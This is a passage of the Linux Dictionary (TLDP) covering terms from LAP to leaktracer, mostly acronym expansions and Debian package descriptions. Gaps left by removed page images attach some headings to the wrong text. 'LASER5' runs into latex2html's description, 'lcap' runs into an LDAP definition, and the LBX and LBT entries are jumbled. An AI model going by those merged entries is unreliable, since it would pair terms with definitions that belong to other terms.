Link Access Procedure on the D channel (X.21, ISDN, TA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAPIC*

Local Advanced Programmable Interrupt Controller (PIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAPM*

Link Access Procedure for Modem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAPS*

LAN Adapter and Protocol Support From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *laptop−net*

Automatically adapt laptop ethernet This package supports the built−in ethernet of laptops by providing several integrated features that automatically adapt the laptop to the network environment. The package is easily configured to support a wide variety of network environments, and supports manual as well as automatic management of the network interface. The package can automatically: start and stop the network interface at appropriate times; disable the network interface when the network cable is removed, and enable it when the cable is inserted; select the network interface's IP address, either by probing the network for known hosts or by use of the DHCP protocol; customize the laptop's software configuration to match the network interface's IP address. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *laptop−netconf*

network detection and configuration program for laptops laptop−netconf can automatically determine the network to which your laptop is connected, from a set of preconfigured alternatives. Once the network has been detected, you can run arbitrary scripts to configure the services on your laptop for correct local operation. This package requires some basic networking knowledge at present. A sample configuration is enclosed. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *larswm*

Lars Window Manager with tiled windows larswm is a hack for 9wm, adding automatic window tiling, virtual desktops and many other features designed to make it a very efficient user environment. It uses very little CPU time and virtual memory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LASER*

Light Amplification by Stimulated Emission of Radiation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *laser printer*

Printer technology using laser−based imaging and heating element that bonds toner (powder ink) to the printing medium. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LASER5*



also converted appropriately. The remaining heavily formatted items such as mathematical equations, pictures or tables are converted to images which are placed automatically at the correct positions in the final HTML document. LaTeX2HTML extends LaTeX by supporting arbitrary hypertext links and symbolic cross−references between evolving remote documents. It also allows the specification of conditional text and the inclusion of raw HTML commands. These hypermedia extensions to LaTeX are available as new commands and environments from within a LaTeX document. Pstoimg, the part of latex2html that produces bitmap images from the LaTeX source, can support both GIF and PNG format. Because of certain legal limitations on the use of the GIF image format, GIF support is

disabled in this package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *latex2rtf*

convert from LaTeX to RTF format Attempts to convert as much formatting information as possible from LaTeX to Microsoft's Rich Text Format (RTF). While RTF has limited support for mathematical markup, it is widely supported as a "least common denominator" word processing format. Home Page: http://latex2rtf.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LATM*

Local Asynchronous Transfer Mode From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *latte*

The Language for Transforming Text (currently to html) Latte is a simple and powerful language for including markup in text documents. Documents written in Latte can be converted to high−quality HTML, making it a good language for writing World Wide Web documents. A Latte mode for Emacs is included as well as an Emacs autoloader. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *launcher*

Selects which program to launch according to extension. Launcher maps files to MIME types via filename extension or output from the Unix "file" command. If there are more than one handler defined for a given MIME type it presents you with a GUI giving you a choice of which one to use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lavaps*

a lava lamp of currently running processes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lavaps*

a lava lamp of currently running processes Lavaps is an interactive process−tracking program like ``top'', but with a much different attitude. Rather than presenting lots of specific info in digital form, it tries to present certain important information in a graphical analog form. The idea is that you can run it in the background and get a rough idea of what's happening to your system without devoting much concentration to the task. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAVAS*

LAger− und VersandAbwicklungsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAVC*

Local Area VAX Cluster (VAX, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAW*

Local Authority Workstation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LAWN*

Local Area Wireless Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LBA*

Logical Block Addressing (EIDE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LBA (Logical Bloack Addressing)*

Part of the Enhanced IDE standard, permits hard disks to store up to 8.4GB of data. Without LBA, hard disks could store only 528MB of data. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lbdb*

The little brother's database for the mutt mail reader This package consists of a set of small tools, which collect mail addresses from several sources and offer these addresses to the mutt external query feature. At the moment the following modules are supported: − m\_finger (uses the finger(1) command) – m\_inmail (scans incoming mail for addresses) – m\_passwd (searches /etc/passwd) – m\_yppasswd (searches the YP password database) − m\_nispasswd (searches the YP password database) – m\_getent (searches the configured password database) – m\_pgp2, m\_pgp5, m\_gpg (searches your PGP or GnuPG keyrings) − m\_fido (searches the Fidonet nodelist) − m\_abook (uses the address book application abook(1)) − m\_addr\_email (uses addr–email from the addressbook Tk program) – m\_muttalias (searches your Mutt mail aliases) – m\_pine (searches your Pine addressbook files) – m\_wanderlust (search the WanderLust alias database) – m\_palm (uses your Palm database; needs libpalm–perl package) − m\_gnomecard (uses GnomeCard database files) − m\_bbdb (search your BBDB (big brother database)) – m\_ldap (query some LDAP server) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LBM*

Local Bus Master From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LBN*

Logical Block Number (LBA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lbreakout2*

A ball−and−paddle game with nice graphics lbreakout2 is a game similar to the classics breakout and xboing, featuring a number of added graphical enhancements and effects. You control a paddle at the bottom of the playing−field, and must destroy bricks at the top by bouncing balls against them. lbreakout2 is a complete rewrite of the game "lbreakout". Users of lbreakout probably want to install this. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LBS*

Location Based Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Local Bus Targets From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LBX*

*LBT*

Low−Band with X From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lbxproxy*

Low Bandwidth X (LBX) proxy server Applications that would like to take advantage of the Low Bandwidth extension to X (LBX) must make their connections to an lbxproxy. These applications need know nothing about LBX, they simply connect to the lbxproxy as if were a regular X server. The lbxproxy accepts client connections, multiplexes them over a single connection to the X server, and performs various optimizations on the X protocol to make it faster over low bandwidth and/or high latency connections. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lbxproxy*

Low BandWidth X proxy From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LC*

Linux Computer (Corel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LC*

Loopback Capability (UNI, ATM, OAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LCA*

Logic Cell Array From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *LCA*

# [Sair] Linux [and GNU] Certified Administrator (Linux, GNU, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lcap*





client−server protocol for accessing directory services, specifically X.500−based directory services. LDAP runs over TCP/IP or other connection oriented transfer services. LDAP is defined in RFC2251

"The Lightweight Directory Access Protocol (v3). A directory is similar to a database, but tends to contain more descriptive, attribute−based information. The information in a directory is generally read much more often than it is written. Directories are tuned to give quick−response to high−volume lookup or search operations. They may have the ability to replicate information widely in order to increase availability and reliability, while reducing response time. When directory information is replicated, temporary inconsistencies between the replicas may be OK, as long as they get in sync eventually. There are many different ways to provide a directory service. Different methods allow different kinds of information to be stored in the directory, place different requirements on how that information can be referenced, queried and updated, how it is protected from unauthorized access, etc. Some directory services are local, providing service to a restricted context (e.g., the finger service on a single machine). Other services are global, providing service to a much broader context. From LDAP−Linux−HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LDAP*

Lightweight Directory Access Protocol (RFC 1777, X.500, DS, AD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDAP*

Lightwight Directory Access Protocol. Allows network nodes to get info on other nodes. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDAP*

see lightweight Directory Access Protocol (LDAP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ldap−gateways*

OpenLDAP Gateways These programs provide directory interaction (gateways) with your existing servers. They include fax, finger, gopher and mail gateways, aswell as some useful utilities. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ldap−utils*

OpenLDAP utilities. Utilities from the OpenLDAP (Lightweight Directory Access Protocol) package. These utilities can access a local or remote LDAP server and contain all the client programs required to access LDAP servers. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ldap2dns*

LDAP based DNS management system. ldap2dns is a program to create DNS (Domain Name Service) records directly from a LDAP directory. It can and should be be used to replace the secondary name−server by a second primary one. ldap2dns reduces all kind of administration overhead: No more flat file editing, no more zone file editing. After having installed ldap2dns, the administrator only has to access the LDAP directory. ldap2dns is designed to write ASCII data files used by tinydns from the djbdns package, but also may be used to write .db−files used by named as found in the BIND package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LDAPAPI*

Lightweight Directory Access Protocol Application Program Interface (LDAP, RFC 1823, API), "LDAP API" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ldapexplorer*

A set of PHP−scripts to administrate LDAP over the WWW. LDAP Explorer is a handy LDAP Client tool designed to work as a generic web based, running on server side. You can use it to browse tree hierarchical LDAP server, add, modify or delete entries; and add, modify, delete attributes in an entry. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDCM*

LANDesk Client Manager From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ldconfig*

determine run−time link bindings From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ldconfig*

Ldconfig is a basic system program which determines run−time linkbindings between ld.so and shared libraries. Ldconfig scans a running system and sets up the symbolic links that are used to load shared libraries properly. It also creates a cache (/etc/ld.so.cache) which speeds the loading of programs which use shared libraries. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDD*

Lightly Doped Drain (IC, MOSFET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ldd*

print shared library dependencies From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lde*

Linux Disk Editor This allows you to view some Linux fs's (a la Norton disk edit), hex block and inode editing are now supported and you can use it to dump an erased file to another partition with a little bit of work. Supports ext2, minix, and msdos. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ldetect*

The hardware device lists provided by this package are used as lookup table to get hardware autodetection From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ldetect−lst*

The hardware device lists provided by this package are used as lookup table to get hardware autodetection From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LDID*

Logical Disk IDentifier (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ldirectord*

Monitors virtual services provided by LVS. ldirectord is a stand−alone daemon to monitor services of real for virtual services provided by The Linux Virtual Server (http://www.linuxvirtualserver.org/). It is simple to install and works with the heartbeat code (http://www.linux−ha.org/). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LDP*

Label Distribution Protocol (IETF, RFC 3036, MPLS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDP*

Linux Document Projects (Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LDP*

Loader Debugger Protocol (RFC 909) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ldp−docbook−dsssl*

The Linux Documentation Project's DSSSL stylesheets This is a customized stylesheet authored by contributors to the Linux Documentation Project. It imports standard DocBook stylesheets and overrides certain components. This package provides the DSSSL stylesheet; XSL versions can be found in ldp−docbook−xsl. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ldp−docbook−xsl*

The Linux Documentation Project's XSL stylesheets These are customized stylesheets authored by contributors to the Linux Documentation Project. They import standard DocBook stylesheets and



PacketFilter, and WRP. The initial release of Bering (Beta 4), was released March 7, 2002. Bering 1.2

was released May 11, 2003. Shorewall 1.3.9b was released October 23, 2002. Mosquito 3.4 was announced July 7, 2002. The WISP−Dist branch released version 2397 on December 26, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *leafnode*

NNTP server for small leaf sites Leafnode is a news server suitable for small, limited−bandwidth sites with only a few users. Leafnode keeps track of which groups are being read, and downloads only articles in those groups. Leafnode has been designed to require no maintenance and to be easy to set up. Perl and the libnet−perl package are required to use some optional features of the package for handling very low volume newsgroups. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *leaktracer*

